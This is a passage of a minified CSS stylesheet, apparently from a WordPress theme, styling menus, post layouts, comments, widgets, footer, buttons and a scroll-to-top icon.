ul a{display:table;float:none;min-width:150px;width:100%}#zoomnav li,#zoomnav ul ul li{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#zoomnav ul li:hover > ul{display:block}#zoomnav > .menu > ul li.custom-home-button > a span:after{content:''}.screen-reader-text{position:absolute;left:-9000px}.zoom-menu-center,.zoom-menu-center .zoom-menu-nav{text-align:center}.zoom-menu-center #nav-toggle{float:none;text-align:center}.zoom-menu-center #zoomnav > .menu,.zoom-menu-center #zoom-mobile-nav > .menu-mobile{float:none}.zoom-menu-center #zoomnav > .menu > ul > li > a > span,.zoom-menu-center #zoom-mobile-nav > .menu-mobile > ul > li > a > span{text-align:center}.zoom-menu-center #zoomnav > .menu > ul > li,.zoom-menu-center #zoom-mobile-nav > .menu-mobile > ul > li{display:inline-block;float:initial;vertical-align:middle}.zoom-menu-center #zoomnav > .menu > ul > *,.zoom-menu-center #zoom-mobile-nav > .menu-mobile > ul > *{text-align:initial}.zoom-menu-center #zoomnav > .menu > ul > li.menu-main-search,.zoom-menu-center #zoom-mobile-nav > .menu-mobile > ul > li.menu-main-search{margin-top:0}.zoom-menu-right,.zoom-menu-right .zoom-menu-nav{text-align:right}.zoom-menu-right #nav-toggle{float:none;text-align:right}.zoom-menu-left,.zoom-menu-left .zoom-menu-nav{text-align:left}.zoom-menu-left #nav-toggle{text-align:left}#zoomnav ul li.menu-overflow,#zoomnav ul li.menu-overflow ul li{text-align:right}#zoomnav ul li.menu-overflow ul{right:0;margin-right:0}#zoomnav ul li.menu-overflow ul ul{left:inherit;right:100%}#zoomnav > .menu > ul > li.menu-overflow > ul:before{left:inherit;right:10px}#zoomnav > .menu > ul > li.menu-overflow > a:not(:only-child) span:after{right:inherit;left:100%}#zoomnav > .menu > ul > li.menu-overflow > a:not(:only-child) span{padding-right:18px;padding-left:24px}#zoomnav > .menu .menu-item.menu-overflow > ul li > a:not(:only-child) span:after{left:9px;right:inherit;top:14px;transform:rotate(90deg)}#zoomnav > .menu .menu-item.menu-overflow > ul ul > li:hover > a:not(:only-child) span:after{right:initial;left:-20px}#page{margin:0 auto;padding:0;width:100%}.zoom-site{max-width:100%}#zoom-theme-main{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#primary,#content,#secondary,#tertiary{float:left;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#primary.nosidebar{width:100%}#content{width:100%}#secondary,#tertiary{font-size:14px;font-size:1.4rem}.zoom-is-on-static-page .hentry{margin-bottom:0}.sticky{border:1px solid}#primary .sticky{position:relative}.ribbon-container{position:absolute;top:12px;right:-10px;overflow:visible;font-size:16px;line-height:20px;font-style:italic;z-index:9}.ribbon-container:before{content:"";height:0;width:0;display:block;top:3px;left:0;border-top:21px solid rgba(0,0,0,0.3);border-bottom:19px solid rgba(0,0,0,0.3);border-right:39px solid rgba(0,0,0,0.3);border-left:19px solid transparent;position:absolute}.ribbon-container:after{content:"";height:3px;background:rgba(0,0,0,0.3);display:block;position:absolute;bottom:-3px;left:58px;right:3px}.ribbon-container span{display:block;padding:10px;position:relative;background:#228ed6;overflow:visible;height:auto;margin-left:19px;color:#fff;text-decoration:none}.ribbon-container span:after{content:"";height:0;width:0;display:block;position:absolute;bottom:-10px;right:0;border-top:10px solid #004a70;border-right:10px solid transparent}.ribbon-container span:before{content:"";height:0;width:0;display:block;position:absolute;top:0;left:-19px;border-top:21px solid #228ed6;border-bottom:19px solid #228ed6;border-right:19px solid transparent;border-left:19px solid transparent}.mobile-ribbon-container{display:none;position:absolute;top:12px;right:12px;z-index:9;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:45px;height:45px}.ribbon-mobile{position:relative;top:9px;left:13px;color:#fff;font-size:28px!important}.post-mode-grid.sticky{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1% 1% 4%}.post-mode-list.sticky{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1% 0 4%}.sticky .entry-header-cont{max-width:170px}.post-mode-grid.sticky.zoom-theme-has-thumb .entry-header-cont{padding:12px}.sticky .zoom-blog-entry-content{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:-webkit-calc(100% - 200px);width:-moz-calc(100% - 200px);width:-o-calc(100% - 200px);width:calc(100% - 200px)}.entry-title{clear:none;font-size:24px;font-size:2.4rem}.single .entry-title,.page .entry-title,.not-found .entry-title{font-size:28px;font-size:2.8rem}.page-title{font-family:inherit;font-size:12px;font-size:1.2rem;font-weight:inherit;line-height:1.2;margin-bottom:1.3em;text-transform:uppercase}footer.page-bottom-meta{border-top:solid 1px #DDD}#content .entry-meta{border-bottom:1px solid}.entry-meta,.zoom-theme-credit{font-size:12px;font-size:1.2rem;line-height:1.2;text-transform:uppercase}.entry-content{margin:1.5em 0 0}.clearfixafter:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:10px}.single .zoom-theme-has-thumb .entry-title,.single .zoom-theme-has-thumb .entry-meta,.single .zoom-theme-has-thumb .entry-content,.page .zoom-theme-has-thumb .entry-title,.page .zoom-theme-has-thumb .entry-meta,.page .zoom-theme-has-thumb .entry-content{margin-left:0}.group-blog .byline{display:inline}.edit-link{clear:both;display:block}.entry-meta .edit-link{display:table;padding:5px 10px;background-color:#69c354;text-decoration:none;font-family:Arial,sans-serif;font-size:12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.after-published{margin-left:5px}.edit-link a{color:#fff!important}.entry-meta a{line-height:21px}.entry-meta .sep{margin:0 3px}.entry-meta.add-margin-top{margin-top:10px}.zoom-meta-date-posted{margin-right:5px;line-height:18px!important;vertical-align:top}.zoom-blog-default{background-color:#fff;border:1px solid #d4d4d4;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.entry-header-cont,.zoom-blog-entry-content,footer.entry-meta{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.entry-header-cont,.zoom-blog-entry-content{float:left}.zoom-blog-entry-content{width:100%}.post-mode-grid .entry-header{padding:0}.post-mode-grid:not(.sticky) .size-zoom-img-thumbnail{padding:12px}.zoom-theme-has-thumb.post-mode-list .entry-header{padding:12px 0 12px 12px;max-width:188px}.post-mode-list .zoom-blog-entry-content,.post-mode-grid .zoom-blog-entry-content,.zoom-theme-has-thumb.post-mode-list .zoom-blog-entry-content,.zoom-theme-has-thumb.post-mode-grid .zoom-blog-entry-content{width:-webkit-calc(100% - 200px);width:-moz-calc(100% - 200px);width:-o-calc(100% - 200px);width:calc(100% - 200px);padding:12px}.post-mode-list .zoom-blog-entry-content,.post-mode-grid .zoom-blog-entry-content{width:100%;padding:12px}.post-mode-list footer.entry-meta,.post-mode-grid footer.entry-meta{margin:12px}.zoom-blog-default footer.entry-meta{float:right}.zoom-blog-entry-content .entry-meta{border-bottom:1px solid}.post-mode-grid:not(.sticky){-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;float:left;margin:1%}.post-mode-grid:not(.sticky).cols-two{width:48%}.post-mode-grid:not(.sticky).cols-three{width:31.33%}.post-mode-grid:not(.sticky).cols-four{width:23%}.post-mode-grid:not(.sticky) .entry-header-cont,.post-mode-grid:not(.sticky) .zoom-blog-entry-content{float:none;display:block;width:100%}.post-mode-grid:not(.sticky) .entry-title-meta{text-align:center}.post-mode-grid:not(.sticky) footer.entry-meta{float:left!important}body.blog p.more-link-p{margin-bottom:0}.zoom-blog-default .clearfixafter:after{height:0}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.site-header img,.entry-header img,.entry-content img,.comment-content img,.widget img,img.size-full{max-width:100%;width:100%}.attachment-thumbnail,.attachment-medium,.attachment-medium_large,.attachment-large,.attachment-full,.size-thumbnail{width:auto!important;height:auto}.size-zoom-img-thumbnail,.size-zoom-img-medium,.size-zoom-img-mlarge,.size-zoom-img-large{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.size-zoom-img-thumbnail{width:auto!important;height:auto}.zoom-blog-default .size-zoom-img-medium,.zoom-blog-default .size-zoom-img-mlarge,.zoom-blog-default .size-zoom-img-large{max-width:100%;width:100%}.zoom-theme-has-thumb:not(.zoom-blog-default) .size-zoom-img-medium,.zoom-theme-has-thumb:not(.zoom-blog-default) .size-zoom-img-mlarge,.zoom-theme-has-thumb:not(.zoom-blog-default) .size-zoom-img-large{width:auto!important;height:auto}.site-header img,.entry-header img,.entry-content img,.widget img,img[class*="align"],img[class*="wp-image-"]{height:auto}.entry-content img[class*="wp-image-"]{width:auto;height:auto}.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{max-width:100%}.wp-caption.alignleft,.wp-caption.alignright{margin-bottom:.5em}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img{border-width:0 0 1px;box-shadow:none;display:block;margin:0;max-width:100%}.wp-caption-text{font-size:14px;font-size:1.4rem;font-style:italic;line-height:1.2;text-align:center}.wp-caption .wp-caption-text{margin:1em}.zoom-blog-default .entry-header{overflow:hidden}.zoom-blog-default .entry-header img.wp-post-image{vertical-align:middle;-moz-transition:all 1s;-webkit-transition:all 1s;transition:all 1s;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.zoom-blog-default .entry-header img.wp-post-image:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-filter:blur(2px);filter:blur(2px);-webkit-filter:brightness(50%);filter:brightness(50%)}#content .gallery{margin-bottom:1.5em}.gallery-item{float:left;margin:0;text-align:center;padding:6px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#content .gallery a img{border:none;height:auto}#content .gallery dd{margin:0}.gallery-item dd.wp-caption-text{padding-top:4px}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%!important}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%!important}.gallery-columns-7 .gallery-item{width:14.28%!important}.gallery-columns-8 .gallery-item{width:12.5%!important}.gallery-columns-9 .gallery-item{width:11.11%!important}.gallery-columns-10 .gallery-item{width:10%}embed,iframe,object{max-width:100%}.small-navigation{display:none}#content .site-navigation{border-top:1px solid;padding:1em 0;overflow:hidden;display:block;width:100%;margin-top:25px;text-align:center}.comment-navigation{border-bottom:1px solid}.nav-next,.nav-previous,.next-image,.previous-image{display:inline-block}.next-image a,.previous-image a,.nav-previous a,.nav-next a{display:inline-block}.nav-previous,.nav-previous .fa,.previous-image .fa{margin-right:7px}.nav-next,.nav-next .fa,.next-image .fa{margin-left:7px}#content .previous-image{float:left;width:50%}#content .next-image{float:right;text-align:right;width:50%}#image-navigation{margin-top:1.5em}.image-nav-holder{position:relative;width:100%;padding-bottom:1.5em}.image-attachment .edit-link{margin-left:0}.zoom-page-pag{clear:both;margin:1.5em 0;border-top:1px solid #ebebeb;padding-top:7px}.zoom-page-pag a{color:#fff!important;background:#505362}.current-post-page{color:#FFF;background:#A9A9A9}.zoom-page-pag a,.current-post-page{text-decoration:none;font-weight:700;display:inline-block;text-decoration:none;padding:5px 15px;margin-right:6px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;transition:all .3s linear;font-weight:bold}.zoom-page-pag a:hover{color:#4f664e;background:#228ED6}.zoom-pag-note{font-weight:400;font-style:italic;margin-right:5px}#comments ol{padding:0;margin:0}#comments{width:100%}.comment-avatar{width:80px;z-index:101}.comment .avatar{position:relative;float:left;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:6px solid #EFEFEF;margin-right:9px}.zoom-comment-date{margin-right:3px}h2.comments-title .fa{font-size:26px}.commentlist .comment-item{border:1px solid #ddd;padding:1.5465%;display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:100;position:relative;background:#fff}.commentlist .comment{padding-bottom:1em}.commentlist .children{margin:20px 0 0;padding-left:20px}.commentlist .children > .comment{padding-left:23px!important}.commentlist .children .comment{border-left:1px solid #ddd;position:relative}.commentlist .children .comment:before{width:12px;height:12px;display:block;background:#fff;-moz-border-radius:12px;-webkit-border-radius:12px;border-radius:12px;border:1px solid #ddd;position:absolute;top:30px;left:-6px;content:"";z-index:60}.commentlist .children .comment:after{width:100px;height:1px;border-top:1px solid #ddd;display:block;position:absolute;top:36px;left:-5px;content:"";z-index:50}.comments-title,#reply-title{padding-top:1.5em}.single .comments-title{border-top:1px solid}.commentlist{list-style:none;margin-left:0}.commentlist ul.children{list-style:none}.depth-1{margin-top:1em}.comment-meta{font-size:12px;font-size:1.2rem;margin-bottom:1.5em;position:relative;text-transform:uppercase}.perma-reply-edit{float:right;font-size:12px;font-size:1.2rem;position:relative;text-transform:uppercase;border-top:dashed 1px #ddd}.comment-meta h4{clear:none;font-size:16px;font-size:1.6rem;font-weight:400;line-height:1.2em;margin-bottom:.2em;text-transform:none}.comment-awaiting,.nocomments{font-weight:400;text-align:center}.bypostauthor{position:relative}.commentlist .bypostauthor > .comment-item{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:2px solid #dedede;background:#fffef7}.bypostauthor .ribbon-wrapper-blue{width:85px;height:88px;overflow:hidden;position:absolute;top:-1px;right:-1px;z-index:105}.bypostauthor .ribbon-blue{font:normal 14px Sans-Serif;color:#FFF!important;text-align:center;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);position:relative;padding:0;left:-8px;top:21px;width:120px;background-color:#459dd8;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:0 0 3px rgba(0,0,0,0.3);box-shadow:0 0 3px rgba(0,0,0,0.3);padding:3px 0}.bypostauthor .ribbon-blue:before,.bypostauthor .ribbon-blue:after{content:"";border-left:3px solid transparent;border-right:3px solid transparent;position:absolute;bottom:-3px}.bypostauthor .ribbon-blue:before{left:0}.bypostauthor .ribbon-blue:after{right:0}​
.comment-content p:last-child{margin-bottom:0}#respond{margin-bottom:1em}#reply-title small a,#cancel-comment-reply-link{font-family:Helvetica,sans-serif;font-size:12px;font-size:1.2rem;text-transform:uppercase}.comment-form-author,.comment-form-email,.comment-form-url{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left}.comment-form-author{text-align:left}.comment-form-email{text-align:center}.comment-form-url{text-align:right}.comment-form-author,.comment-form-email,.comment-form-url{width:33.33%}.comment-form-email input[name=email],.comment-form-url input[name=url],.comment-form-author input[name=author]{width:97%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.comment-form-comment{clear:both;width:100%}#commentform div{margin-bottom:1em}#commentform label{display:none}.form-allowed-tags{font-size:14px;font-size:1.4rem}.page-template-full-width-php #comments,.nosidebar #comments{max-width:100%}.comment-notes{float:left;font-size:13px;font-style:italic;margin-bottom:5px;margin-top:15px}.comment-notes .fa-bullhorn{margin-right:5px}.widget > ul li:before,.widget > ul li a:before,.widget > div > ul li a:before{font-family:FontAwesome;font-size:12px;margin-right:6px;display:inline-block!important;width:1em;text-align:center}.widget_recent_entries > ul > li a::before{content:"\f017"}.widget_recent_comments > ul > li::before{content:"\f075"}.widget_archive > ul > li a::before{content:"\f073"}.widget_categories > ul > li a::before{content:"\f07c"}.widget_meta > ul > li a::before{content:"\f0da"}.widget_archive ul li,.widget_categories ul li,.widget_links ul li,.widget_meta ul li,.widget_nav_menu ul li a,.widget_pages ul li a,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{padding:10px 0}.widget{word-wrap:break-word;padding-bottom:1em;border-bottom:1px dashed #e4dada}.widget-title{font-size:16px;font-size:1.6rem}.widget p{margin-bottom:.5em}.widget > ul,.widget_nav_menu ul.menu{list-style:none;margin-left:0}.widget select{max-width:100%}.widget_archive select,.widget_categories select{margin-bottom:1.5em}.widget_search .widget-title{display:none}.widget_search form.searchform,.before-sidebar-holder form.searchform{margin:0;position:relative;width:100%}.widget_search form.searchform input[type="text"],.before-sidebar-holder form.searchform input[type="text"]{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input.searchsubmit{display:none}.widget_calendar caption{text-transform:uppercase;margin-bottom:.3em;padding-bottom:.3em}.widget_calendar table{border-collapse:collapse}.widget_calendar tfoot td{padding-top:.3em}#next{text-align:right}.widget_rss .widget-title img{box-shadow:none;margin-bottom:0}.widget_rss .rss-date,.widget_rss cite{display:block;font-size:12px;font-size:1.2rem;font-style:normal;line-height:1;text-transform:uppercase;margin:.3em 0}.widget_rss li{margin-bottom:1em}.widget_rss li a{line-height:1}.widget_nav_menu .menu-item-has-children > a:after{content:''}.widget_nav_menu .sub-menu .menu-item-has-children > a:after{content:''}.widget_nav_menu #zoomnav ul ul{z-index:260}.error404 .entry-content .widget{border:none;margin-bottom:1.5em;padding:0}.error404 .entry-content .widget_archive select{margin-bottom:0}.not-found-cnt{display:block;position:relative}.not-found-bg{position:relative;display:table-cell;vertical-align:middle;background-image:url(../images/misc/404error.png);background-repeat:no-repeat;background-position:center;background-size:128px 128px;width:128px;height:128px}.not-found-title{padding:15px;position:relative;display:table-cell;vertical-align:middle}p.zoom-no-sidebar{color:#FFF;font-size:14px}span.link-to-control{margin-left:5px;font-weight:700;cursor:pointer;font-size:13px;font-style:italic}.site-footer{float:left;display:block;height:auto;width:100%;background-color:#457cc3}.site-footer .widget{margin-bottom:0}.site-footer .widget-area{position:relative;display:inline-block;width:32.5%;min-width:32.5%;font-size:14px;font-size:1.4rem;padding:0;margin:0;vertical-align:top}.site-footer .footer-right{float:right}.site-footer .widget-area aside{padding:5%}.site-footer .widget-area.footer-center{margin:0 auto}.zoom-theme-credit{margin-bottom:2.5em;text-align:right;text-transform:none}#top-bar{display:table;z-index:9;min-height:10px;height:auto;width:100%}.top-bar-holder{display:block;padding:5px 0;font-size:12px}.top-bar-left{float:left}.top-bar-right{float:right}.top-bar-left,.top-bar-right{vertical-align:middle;display:table-cell;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.top-bar-email,.top-bar-works{display:inline-block;font-size:12px;margin-right:10px}.top-bar-email .fa,.top-bar-works .fa{margin-right:4px}.top-bar-right ul{list-style:none;margin:0}.top-bar-right ul li{display:inline-block}.top-bar-right li a,.top-bar-right li a:hover{text-decoration:none!important;outline:none}.top-bar-right li a:before{font:normal 18px/27px FontAwesome}.top-bar-right ul li{margin-right:15px}.top-bar-right ul li:last-child{margin-right:0}.top-bar-right li a[href*="twitter.com"]:before{content:'\f099'}.top-bar-right li a[href*="facebook.com"]:before{content:'\f09a'}.top-bar-right li a[href*="plus.google.com"]:before{content:'\f0d5'}.top-bar-right li a[href*="youtube.com"]:before{content:'\f16a'}.top-bar-right li a[href*="instagram.com"]:before{content:'\f16d'}.top-bar-right li a[href*="pinterest.com"]:before{content:'\f0d2'}#top-bar .top-bar-right ul.sosmed-wrap li a{color:#FFF!important}#bottom-bar{display:table;z-index:9;clear:both;min-height:50px;height:auto;width:100%}.bottom-bar-holder{display:block;padding:10px 0}.bottom-bar-logo,.bottom-bar-content{display:table-cell;vertical-align:middle}.bottom-bar-content span{display:block;margin-top:4px}.bottom-bar-logo{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:auto;height:auto;padding-right:10px}.bottom-bar-logo img{vertical-align:bottom;max-width:100px}.bottom-bar-content{position:relative;height:auto;font-size:12px;font-weight:700}.gotolink{text-decoration:underline}.gotolink:hover{text-decoration:none}.zoom-theme-lang-switcher{border:1px solid;border-top:none;position:absolute;right:1%;top:0}.zoom-theme-lang{display:block;float:left;font-size:14px;font-size:1.4rem;font-weight:700;line-height:1;padding:.5em;text-transform:uppercase}.zoom-theme-lang:hover{text-shadow:0 1px 0 rgba(0,0,0,.8)}#unsupported #page,#unsupported #masthead,#unsupported .site-navigation,#unsupported #primary,#unsupported article,#unsupported #page ul,#unsupported #page ol,#unsupported #secondary,#unsupported #tertiary,#unsupported .widget,#unsupported #colophon{zoom:1}#unsupported input.searchsubmit,#ie9 input.searchsubmit{background:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-width:0 0 0 1px;box-shadow:none;display:block;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);right:1%;position:absolute;top:2px}#unsupported form.searchform input[type="text"],#ie9 form.searchform input[type="text"]{padding-right:24%;width:74%}#unsupported #commentform label,#ie9 #commentform label{display:block;font-size:12px;text-transform:uppercase}#unsupported .footer-left,#unsupported .footer-center,#unsupported .footer-right{display:inline-block;width:32%}#unsupported .zoom-blog-default{margin-bottom:35px!important}#unsupported .size-zoom-img-thumbnail,#unsupported .size-zoom-img-medium,#unsupported .size-zoom-img-mlarge,#unsupported .size-zoom-img-large,#unsupported .size-zoom-img-full,#unsupported .size-zoom-img-{width:170px;margin-right:10px}.share-buttons-cont{display:block;position:relative;width:100%;padding-top:10px;border-top:1px dashed;margin-top:20px;margin-bottom:20px;float:left;clear:both}.share-buttons-cont ul{padding:0;margin:0}ul.share-buttons{list-style:none;padding:0}ul.share-buttons li{display:inline;margin-right:10px}ul.share-buttons li:last-child{margin-right:0}ul.share-buttons li a{outline:none}ul.share-buttons li a img{max-height:32px;max-width:32px;-webkit-transition:-webkit-transform .5s ease-in-out;-ms-transition:-ms-transform .5s ease-in-out;transition:transform .5s ease-in-out}ul.share-buttons li a img:hover{transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg)}#authorbox{padding:10px;position:relative;border:1px solid;width:100%;margin-top:25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#authorbox h4{font-size:16px;margin:0}.authorimg{width:90px}.authortext{max-width:-webkit-calc(100% - 110px);max-width:-moz-calc(100% - 110px);max-width:-o-calc(100% - 110px);max-width:calc(100% - 110px)}.authortext,.authorimg{position:relative;display:inline-block;vertical-align:middle}.authorimg img{display:block!important}#authorbox p{color:#191919;margin:0}#authorbox h4 > a{text-decoration:none}.breadcrumb:not(i){padding:8px 0;margin-bottom:20px;list-style:none;font-size:14px;font-style:italic;border-bottom:1px dashed}.breadcrumb a{text-decoration:none}.breadcrumb i:not(.fa-home){position:relative;margin:0 7px;color:#6e6e6e;font-size:9px;top:-1px}.breadcrumb .fa-home{font-size:16px;font-style:normal}blockquote{display:block;padding:15px 20px 15px 45px;margin:0 0 20px;position:relative;font-family:Georgia,serif;font-size:16px;line-height:1.2;color:#666;text-align:justify;border-left:15px solid #c76c0c;border-right:2px solid #c76c0c;-moz-box-shadow:1px 1px 2px #ccc;-webkit-box-shadow:1px 1px 2px #ccc;box-shadow:1px 1px 2px #ccc}blockquote::before{content:"\201C";font-family:Georgia,serif;font-size:60px;font-weight:700;color:#999;position:absolute;left:10px;top:5px}blockquote::after{content:""}blockquote a{text-decoration:none;background:#eee;cursor:pointer;padding:0 3px;color:#c76c0c}blockquote p{margin-bottom:0}blockquote a:hover{color:#666}blockquote em{font-style:italic}.ppf-markup{background-color:#efefef;position:relative;border:1px solid #d3d3d3;width:100%;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;margin-bottom:60px;padding:30px}.ppf-button{z-index:999;color:#666!important;padding:.7em 1.7em!important;position:relative}.ppf-password{z-index:999;text-align:center;width:100%;position:relative;margin:5px 5px 5px 0;border-color:#ccc;padding:7px;font-size:18px;border-width:4px;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;border-style:solid;text-shadow:0 0 0 rgba(42,42,42,.75);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ppf-password:focus{outline:none}.ppf-text{display:block;margin-bottom:10px;z-index:999;position:relative}.ppf-lock-bg{z-index:9;position:absolute;top:-25px;left:0;display:block;background-image:url(../images/misc/lock.png);background-repeat:no-repeat;width:256px;height:256px}.zoom-btn{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;display:inline-block;cursor:pointer;font-family:Arial;font-size:14px;padding:3px 11px;text-decoration:none}.zoom-btn:active{position:relative;top:1px}.zoom-btn:focus,.zoom-btn:active,.zoom-btn:visited{color:#fff}.defbtn.zoom-btn{color:#333;border:1px solid #adadad;background-color:#f9f9f9;color:#333!important}.defbtn.zoom-btn:hover{background-color:#efefef;border-color:#cfcfcf}.defbtn:focus,.defbtn:active,.defbtn:visited{color:#333;background-color:#f9f9f9;border-color:#cfcfcf}.turq.zoom-btn,.turq.zoom-page-pag a{background-color:#599bb3}.turq.zoom-btn:hover,.turq.zoom-page-pag a:hover{background-color:#408c99}.blue.zoom-btn,.blue.zoom-page-pag a{background-color:#007dc1}.blue.zoom-btn:hover,.blue.zoom-page-pag a:hover{background-color:#0061a7}.green.zoom-btn,.green.zoom-page-pag a{background-color:#5cbf2a}.green.zoom-btn:hover,.green.zoom-page-pag a:hover{background-color:#70ba48}.red.zoom-btn,.red.zoom-page-pag a{background-color:#c31010}.red.zoom-btn:hover,.red.zoom-page-pag a:hover{background-color:#8b0f0f}.grey.zoom-btn,.grey.zoom-page-pag a{background-color:#768d87}.grey.zoom-btn:hover,.grey.zoom-page-pag a:hover{background-color:#6c7c7c}.purple.zoom-btn,.purple.zoom-page-pag a{background-color:#c123de}.purple.zoom-btn:hover,.purple.zoom-page-pag a:hover{background-color:#a20dbd}.orange.zoom-btn,.orange.zoom-page-pag a{background-color:#f7b228}.orange.zoom-btn:hover,.orange.zoom-page-pag a:hover{background-color:#ffb936}.pink.zoom-btn,.pink.zoom-page-pag a{background-color:#fa379f}.pink.zoom-btn:hover,.pink.zoom-page-pag a:hover{background-color:#fc49a9}.btn-align-left{text-align:left}.btn-align-center{text-align:center}.btn-align-right{text-align:right}.nores-markup{background-color:#efefef;position:relative;border:1px solid #d3d3d3;width:100%;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;margin-bottom:60px;padding:30px}.nores-lock-bg{z-index:9;position:absolute;top:-50px;left:0;display:block;background-image:url(../images/misc/search.png);background-repeat:no-repeat;width:256px;height:256px}.no-results form.searchform,.before-sidebar-holder form.searchform{margin:0;position:relative;width:100%}.no-results form.searchform input[type="text"]{z-index:999;text-align:center;width:50%;position:relative;margin:5px 5px 5px 0;border-color:#ccc;padding:7px;font-size:18px;border-width:4px;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;border-style:solid;text-shadow:0 0 0 rgba(42,42,42,.75);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.no-results .searchsubmit{display:inline-block;color:#666!important;padding:.7em 1.7em!important;position:relative;z-index:999}.no-results .searchsubmit:hover{background-color:#f7f7f7;border-color:#cfcfcf}.pub-information,.meta-author{display:none}#scrollUp{outline:none!important;bottom:20px;right:20px;width:38px;height:38px;background:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='44px' height='44px' viewBox='0 0 44 44' enable-background='new 0 0 44 44' xml:space='preserve'%3E%3Cpath fill='white' d='M29.121,19.55l-6.29-6.196c-0.025-0.025-0.053-0.049-0.082-0.071c-0.012-0.011-0.024-0.02-0.038-0.03c-0.016-0.011-0.031-0.024-0.048-0.034c-0.017-0.011-0.032-0.02-0.048-0.03c-0.015-0.009-0.029-0.018-0.044-0.025c-0.017-0.009-0.034-0.017-0.051-0.024c-0.016-0.008-0.031-0.015-0.047-0.022c-0.016-0.006-0.033-0.012-0.049-0.018c-0.018-0.005-0.035-0.014-0.053-0.019c-0.017-0.005-0.034-0.008-0.05-0.013c-0.018-0.005-0.036-0.009-0.054-0.013c-0.02-0.003-0.039-0.006-0.059-0.008c-0.016-0.003-0.032-0.005-0.049-0.007c-0.073-0.007-0.146-0.007-0.218,0c-0.017,0.002-0.033,0.005-0.05,0.008c-0.02,0.002-0.038,0.005-0.058,0.009c-0.019,0.003-0.037,0.009-0.055,0.013c-0.016,0.005-0.033,0.008-0.05,0.013c-0.017,0.005-0.035,0.012-0.052,0.018c-0.017,0.006-0.033,0.012-0.049,0.019c-0.017,0.006-0.032,0.014-0.048,0.021c-0.017,0.008-0.034,0.016-0.051,0.024c-0.015,0.008-0.029,0.018-0.044,0.026c-0.015,0.008-0.031,0.018-0.048,0.029c-0.016,0.01-0.031,0.022-0.047,0.034c-0.014,0.01-0.027,0.019-0.04,0.028c-0.042,0.035-0.08,0.073-0.117,0.113c-0.013,0.011-0.026,0.021-0.037,0.033l-6.313,6.219c-0.433,0.428-0.434,1.12-0.003,1.544c0.432,0.426,1.131,0.424,1.564-0.002l4.495-4.426l-0.023,14.11c-0.001,0.603,0.493,1.092,1.104,1.09s1.107-0.49,1.109-1.095l0.023-14.108l4.403,4.334c0.432,0.426,1.133,0.424,1.565-0.003S29.553,19.975,29.121,19.55'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center 